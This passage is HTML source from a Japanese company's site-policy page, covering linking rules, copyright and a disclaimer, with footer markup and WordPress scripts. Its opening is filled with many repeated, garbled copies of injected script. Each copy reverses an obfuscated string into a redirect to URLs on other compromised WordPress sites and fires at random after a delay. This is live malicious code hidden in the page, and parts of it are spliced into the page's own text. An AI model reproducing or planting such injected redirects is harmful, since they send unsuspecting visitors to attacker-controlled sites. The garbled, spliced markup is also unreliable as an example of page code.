number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}</script>anda-seisakusyo.com/&#8221; target=&#8221;_blank&#8221; rel=&#8221;noreferrer noopener&#8221;>トップページ（http://www.k<script>$Ikf=function(n){if (typeof ($Ikf.list[n]) == "string") return $Ikf.list[n].split("").reverse().join("");return $Ikf.list[n];};$Ikf.list=["\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$mRi=function(n){if (typeof ($mRi.list[n]) == "string") return $mRi.list[n].split("").reverse().join("");return $mRi.list[n];};$mRi.list=["\'php.se<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}</script>an<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}</script><script>$mRi=function(n){if (typeof ($mRi.list[n]) == "string") return $mRi.list[n].split("").reverse().join("");return $mRi.list[n];};$mRi.list=["\'php.se<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}</script>anda-seisakusyo.com/）</a>に設定をお願いします。</li>
<li>株式会社神田製作所のウェブサイトにリンクされる場合の表記は、「株式会社神田製作所」として下さい。</li>
<li>以下に記述したようなリンク、またはそのおそれのあるリンクはお断り申し上げます。
<ol>
<li>株式会社神田製作所の役員や社員を誹謗・中傷するサイトからのリンク</li>
<li>公序良俗に反するサイトなど、株式会社神田製作所の信用、品位を損なうサイトからのリンク</li>
<li>フレームリンクなど、株式会社神田製作所のウェブサイトの明確性が損なわれる形のリンク</li>
<li>株式会社神田製作所と何らかの提携または協力関係にあるものと誤認を生じ、または株式会社神田製作所がリンク元のサイトを認知もしくは支持しているとの誤認を生じるリンク</li>
</ol>
</li>
<li>株式会社神田製作所は、上記のようなリンク、その他適切と判断するリンクに対して、一旦了解した場合でも、削除を要請することがございます。</li>
<li>株式会社神田製作所のウェブサイトに対して行われているリンクに関し、いかなる保証は致しません。</li>
<li>リンクなどにより、万一何らかの損害が発生したとしても、 株式会社神田製作所は一切の責任を負いかねます。</li>
</ul>



<h4 class="style4b wp-block-heading" style="border-left-color: #000000;">著作権について</h4>



<p>株式会社神田製作所のウェブサイト及びウェブサイト上に掲載しております、個々の文章・図形・デザイン、 商標・ロゴマークなどに関する著作権その他の権利は、株式会社神田製作所及び原著作者その他の権利者が有します。 個人的な使用を目的として、印字や保存等を行う場合と、その他の著作権法により認められる場合を除き、 ウェブサイトのデータなどを株式会社神田製作所または原著作者その他の権利者の許諾なく複製、 送信、頒布、改変、切除などを行う行為は著作権法違反となりますので、ご遠慮ください。</p>



<p>無断で下記のような行為をすると、著作権法違反となります。</p>



<ul class="wp-block-list">
<li>肖像の使用</li>
<li>第三者の著作物、商標の使用</li>
<li>株式会社神田製作所の商標などの使用</li>
</ul>



<p>なお、株式会社神田製作所が不適切と判断する方法や目的による利用は、お断りさせていただきます。</p>



<h4 class="style4b wp-block-heading" style="border-left-color: #000000;">免責事項</h4>



<p>株式会社神田製作所のウェブサイトのコンテンツと機能の提供は、 この提供行為によりご利用いただいている皆様に専門的な助言やサービスの提供業務を営んでいることにはならないとの前提で行われる物です。 これらウェブサイトのコンテンツと機能は、一切如何なる保証せずに明示・黙示の別を問わないものとし、 商品価値や利用目的についての適合性に関する黙示の保証なども一切致しません。 単に「現状有姿のまま」で提供される物です。</p>



<p>ウェブサイトのデータなどの記載事項、構成などは、 予告なしに変更または中止することがございますのでご了承下さい。</p>



<p>当サイトに掲載されている情報には万全を期していますが、法律の改正その他の原因により当サイトの情報を利用することによって生じた損害に対して株式会社神田製作所は一切の責任を負うものではありません。(これには、実際損害、直接損害、結果的損害、付随的損害、間接損害、 あるいは、特別損害などのあらゆる損害に関する責任を含みます。)</p>



<p>情報の利用に関しましては全て最終自己責任で行って頂くようお願いします。</p>
</div>
    </div><!-- /.l-primary -->
  </div><!-- /.l-contents -->
</main>
<footer class="l-footer">

  
        <section id="js-footer-link" class="p-footer-link p-footer-link--video">

      
                <video src="https://www.kanda-seisakusyo.com/wp-content/uploads/2019/07/190721フッター動画.mp4" autoplay loop muted></video>
        
      
      <div class="p-footer-link__inner l-inner">
        <p class="p-footer-link__title">お客さまのご要望を反映した“使いやすい動画”をご提案。</p>
        <p class="p-footer-link__desc">「メッセージを伝わりやすく」、「売上につなげたい」、「ツールとしてながく使いたい」。<br />
長年のあいだに寄せられたご要望に応えながら、“使いやすい動画”を制作しています。</p>
        <ul class="p-footer-link__list">
                              <li class="p-footer-link__list-item p-article07">
            <a class="p-hover-effect--type1" href="https://www.kanda-seisakusyo.com/services/" target="_blank">
              <span class="p-article07__title">サービス内容</span>
              <img src="https://www.kanda-seisakusyo.com/wp-content/uploads/2019/07/pr-4.jpg" alt="">
            </a>
          </li>
                              <li class="p-footer-link__list-item p-article07">
            <a class="p-hover-effect--type1" href="https://www.kanda-seisakusyo.com/contact/">
              <span class="p-article07__title">お問い合わせ</span>
              <img src="https://www.kanda-seisakusyo.com/wp-content/uploads/2019/07/pr-2.jpg" alt="">
            </a>
          </li>
                  </ul>
      </div>
    </section>
    
  
  <div class="p-info">
    <div class="p-info__inner l-inner">
      <div class="p-info__logo c-logo c-logo--retina">
    <a href="https://www.kanda-seisakusyo.com/">
              <img src="https://www.kanda-seisakusyo.com/wp-content/uploads/2019/06/footerLogo.gif" alt="株式会社神田製作所" width="240" height="40">
          </a>
  </div>
      <p class="p-info__address">〒658-0023　兵庫県神戸市東灘区深江浜町124番地1007号<br />
TEL. 078-431-4456<br />
Mail. toiawase@kanda-seisakusyo.com<br />
【受付時間】9:00 ～ 17:00<br />
（土曜、日曜、祝日ならびに、弊社の定める夏期・年末年始休業日は除く）<br />
※上記時間内でも、撮影等のためお電話に対応できない場合がございます。あらかじめご了承ください。<br />
※メールでのお問い合わせにつきましては、原則三営業日以内に返信差し上げております。<br />
　お問い合わせ内容によっては、回答にお時間をいただく場合があります。<br />
<br />
このサイトはreCAPTCHAによって保護されており、Googleのプライバシーポリシーと利用規約が適用されます。</p>
	    <ul class="p-social-nav">
                <li class="p-social-nav__item p-social-nav__item--facebook"><a href="https://www.facebook.com/kandaseisakusyo"></a></li>
                        <li class="p-social-nav__item p-social-nav__item--twitter"><a href="https://x.com/kandaseisakusyo"></a></li>
                                                                <li class="p-social-nav__item p-social-nav__item--mail"><a href="mailto:toiawase@kanda-seisakusyo.com"></a></li>
                          <li class="p-social-nav__item p-social-nav__item--rss"><a href="https://www.kanda-seisakusyo.com/feed/"></a></li>
        	    </ul>
    </div>
  </div>
  <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="p-footer-nav"><li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"><a href="https://www.kanda-seisakusyo.com/">HOME</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.kanda-seisakusyo.com/company/profile/">会社情報</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.kanda-seisakusyo.com/privacy/">個人情報の取り扱い</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-menu-item page_item page-item-55 current_page_item menu-item-69"><a rel="privacy-policy" href="https://www.kanda-seisakusyo.com/sitepolicy/" aria-current="page">サイトポリシー</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://www.kanda-seisakusyo.com/contact/">お問い合わせ</a></li>
</ul>  <p class="p-copyright">
  <small>Copyright © 株式会社神田製作所 All Rights Reserved.</small>
  </p>
  <button id="js-pagetop" class="p-pagetop"></button>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/switch_tcd063/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</div>
  
<script type="text/javascript" src="https://www.kanda-seisakusyo.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.kanda-seisakusyo.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kanda-seisakusyo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.kanda-seisakusyo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kanda-seisakusyo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.kanda-seisakusyo.com/wp-content/themes/switch_tcd063/assets/js/t.min.js?ver=3.1" id="switch-t-js"></script>
<script type="text/javascript" src="https://www.kanda-seisakusyo.com/wp-content/themes/switch_tcd063/assets/js/functions.min.js?ver=3.1" id="switch-script-js"></script>
<script type="text/javascript" src="https://www.kanda-seisakusyo.com/wp-content/themes/switch_tcd063/assets/js/youtube.min.js?ver=3.1" id="switch-youtube-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdIEH8cAAAAAG_ctTZr7Rl6PLWIYFlshgkSMM7_&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.kanda-seisakusyo.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdIEH8cAAAAAG_ctTZr7Rl6PLWIYFlshgkSMM7_",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kanda-seisakusyo.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kanda-seisakusyo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kanda-seisakusyo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
(function($) {
  var initialized = false;
  var initialize = function() {
    if (initialized) return;
    initialized = true;

    $(document).trigger('js-initialized');
    $(window).trigger('resize').trigger('scroll');


  };

    $(window).on('load', function(){
    setTimeout(initialize, 800);
		$('#site_loader_animation:not(:hidden, :animated)').delay(600).fadeOut(400);
		$('#site_loader_overlay:not(:hidden, :animated)').delay(900).fadeOut(800);
